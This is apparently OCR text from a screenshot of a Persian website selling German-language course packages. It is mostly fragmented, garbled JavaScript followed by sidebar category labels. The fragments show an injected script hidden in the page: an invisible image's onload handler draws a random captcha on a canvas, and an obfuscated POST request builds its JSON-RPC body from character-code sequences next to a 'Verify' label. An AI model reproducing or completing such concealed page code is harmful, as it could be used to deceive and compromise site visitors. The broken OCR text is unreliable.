
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
دسته بندی ها.
Verify
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۹)
زبان آلمانی
(۲۱)
شبکه اجتماعی.